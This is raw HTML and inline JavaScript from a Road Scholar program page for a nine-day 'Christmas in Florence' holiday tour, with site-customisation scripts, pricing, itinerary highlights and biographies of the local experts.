                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"f872fa07cec24a42bc13127a3e8e007c","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-51523739" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24915/Christmas-in-Florence"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24915/Christmas-in-Florence",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24915",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",
                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "Florence, Italy is known as the \u201CCradle of the Renaissance.\u201D From local customs and cuisine to the renowned Uffizi Gallery, celebrate the holidays in this historic Italian city.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images3.cmp.optimizely.com/assets/24915-IT-Florence-Duomo-Christmas-lghoz.jpg/Zz1jOThhNDg3NmUxYjYxMWVlOTE2YzZhYmNmMmY4ZGM2Mg==",
                            "isFamilyFriendly": false,
                            "name": "Christmas in Florence",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "4449",
                                "offerCount": "1",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001VpuiAAC",

                                                                                    "sku": "24915",
                                                                                    "url": "/find-an-adventure/24915/Christmas-in-Florence"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Italy</span></div>
                <h1 class="pps-title" data-epi-type="title">Christmas in Florence</h1>
                <div class="pps-program">Program No. 24915RJ</div>
                <div class="pps-description" data-epi-type="content">Florence, Italy is known as the &#x201C;Cradle of the Renaissance.&#x201D; From local customs and cuisine to the renowned Uffizi Gallery, celebrate the holidays in this historic Italian city.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/24915/Christmas-in-Florence/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24915-IT-Florence-Duomo-Christmas-lghoz.jpg/Zz1jOThhNDg3NmUxYjYxMWVlOTE2YzZhYmNmMmY4ZGM2Mg==" alt="A large, illuminated Christmas tree stands in the piazza in front of the Florence Duomo in Italy at dusk." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24915_IT_Florence_Uffizi-c.jpg/Zz1jODc1NTI5NmUxYjYxMWVlOTAwYmI2N2JjNDNlNzc4Yw==" alt="A woman looks at large Renaissance paintings hanging on a wall in the Uffizi Gallery in Florence, Italy." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24915-IT_Florence_Uffizi-c.jpg/Zz1jODkxZWRkZWUxYjYxMWVlOTQ3MzMyMzU3NzBjYTAwMQ==" alt="A visitor at the Uffizi Gallery in Florence, Italy looks at an ornate, gold-framed double portrait of a man and a woman." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24915-IT_Florence-Duomo-c.jpg/Zz1jOGFiMGFkMGUxYjYxMWVlYjY3YmU2NWM3ODYwZmZhZA==" alt="A scenic view of the Florence Duomo and the surrounding cityscape in Italy, with mountains in the background." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24915-IT-Florence-SantaCroce-Interior-c.jpg/Zz1jODc1MDNiNjhmYjkxMWVmYmZhMDAyNmJlZGNjOWYyZQ==" alt="A large crucifix hangs before stained-glass windows and frescoed walls inside the ornate Basilica of Santa Croce in Florence, Italy." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24915-IT-Florence-PalazzoVecchi-c.jpg/Zz1jOWNmYmFhMGUxYjYxMWVlOTQ3MzMyMzU3NzBjYTAwMQ==" alt="The Palazzo Vecchio tower rises above the red-tiled roofs of Florence, Italy, with blue mountains in the background." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24915-IT-Florence-Great-Synagogue-c.jpg/Zz1jOWY2MDk2Y2UxYjYxMWVlOTAwYmI2N2JjNDNlNzc4Yw==" alt="The Great Synagogue of Florence, with its prominent green dome, rises above the red-tiled roofs of the densely built cityscape in Italy." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24915-IT_Florence_Accademia-c.jpg/Zz1jODg1ZGI4ZWUxYjYxMWVlYTcxY2I2N2JjNDNlNzc4Yw==" alt="Michelangelo&#x27;s statue of David stands under a domed skylight in the Accademia Gallery in Florence, Italy." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24915-IT_Florence-Tuscany_Cooking-c.jpg/Zz1jOTU3MjEyNmUxYjYxMWVlODYyOTJlMmQ0MmI3MzIyOQ==" alt="A group of smiling friends enjoys a food and wine tasting at a long table in a cozy restaurant in Italy." /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 9"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Holidays">Holidays</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/24915/Christmas-in-Florence/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">9 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating no-rating hide-reviews"><div class="pps-detail-name"><span>Rating</span></div>
                        <div class="pps-detail-number no-rating">Not yet reviewed</div></div></div><div class="col-12 col-md"><a href="/find-an-adventure/24915/Christmas-in-Florence" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/24915/Christmas-in-Florence/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">4,449</div></a></div><div class="col-6 col-md"><a href="/find-an-adventure/24915/Christmas-in-Florence/dates/" class="js-tab-nav trip-detail-link" id="flights-start-at-info" tabindex="0" role="button" aria-label="open flight modal"><div class="pps-detail-name">Flights start at</div><div class="pps-detail-number dollar-sign">1,350</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24915/Christmas-in-Florence/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24915/Christmas-in-Florence/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24915/Christmas-in-Florence/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24915/Christmas-in-Florence/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24915/Christmas-in-Florence/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">9 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Florence</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">Florence</div></div><div class="oh-group"><div class="overview-header-label">Group Type</div>
                        <div class="overview-header-info">Small Group</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>14</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>7B, 2L, 5D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Art, Renaissance history, cuisine, music — Florence has it all, and there’s no better time to experience this fascinating city than during the holidays! Join experts as they lead you on field trips to renowned museums like the Uffizi to study the works of Botticelli and Caravaggio, offer a local’s look at Italian holiday customs and teach you their culinary secrets during a hands-on pasta-making workshop. Witness the magnificent architecture and history of the Synagogue of Florence and admire other architectural marvels like the Duomo and the Palazzo Vecchio. Local traditions and a long history of rich culture come together in Italy to create this immersive learning adventure.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Spend Christmas Day enjoying a festive kosher meal at one of Florence&#x2019;s Jewish restaurants.</li><li>Delve into some of Italy&#x2019;s traditions that span the holiday season, from the Immacolata (the Feast of the Immaculate Conception) to Epifania (Epiphany, marked by a visit from La Befana and gifts for good children).</li><li>Dive into the history of Florence, from its medieval origins to the Renaissance period, with expert-led visits to local landmarks like the Duomo and the Palazzo Vecchio.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24915/Christmas-in-Florence/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div><div data-tab="all" class="expert-block-tab all-select " tabindex="0" role="button" aria-label="show all experts">All Experts</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image" /></div>
            <div class="feb-name">Suzanne  Myers</div>
            <div class="feb-body">Suzanne Myers originally hails from Lincoln, Nebraska and has been living in Florence since 2011. She has a BA in art history from St. Olaf College in Northfield, Minnesota and an MA in art history from Syracuse University. She works as a lecturer for several study away programs in Florence and as a licensed group leader. Suzanne specializes in Italian Renaissance art, but also loves to lecture on a wide range of subjects from the Medici family to the Black Death to Florentine fashion.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div><div data-content="all" class="all-experts d-none"><div><div class="feb-disclaimer-subhead">
                        Please Note:
                    </div>
                    <div class="feb-disclaimer mb-3">
                        These experts may not be available for every date of the program
                    </div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Suzanne Myers" /></div>
                                <div class="expert-accordion-name">Suzanne  Myers</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-465bdc9f-fb51-402a-9126-c1498915566b"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Suzanne Myers originally hails from Lincoln, Nebraska and has been living in Florence since 2011. She has a BA in art history from St. Olaf College in Northfield, Minnesota and an MA in art history from Syracuse University. She works as a lecturer for several study away programs in Florence and as a licensed group leader. Suzanne specializes in Italian Renaissance art, but also loves to lecture on a wide range of subjects from the Medici family to the Black Death to Florentine fashion.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Elena Cappelli" /></div>
                                <div class="expert-accordion-name">Elena  Cappelli</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-9f2f4f73-6556-4a98-af76-3891f4db405c"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Elena Cappelli was born in Florence and studied at the Universit&#xE0; degli Studi di Firenze where she completed her degree in foreign languages. She worked for a number of years as an event planner for a cultural association. A few years ago, she decided to follow in her mother&#x2019;s footsteps to showcase her city to visitors, soon becoming a licensed expert in Florence. Elena lives in the Oltrarno neighborhood, an old residential district on the other side of the Arno River, with her teenage children.</div></div></div></div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Keep the Pace</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
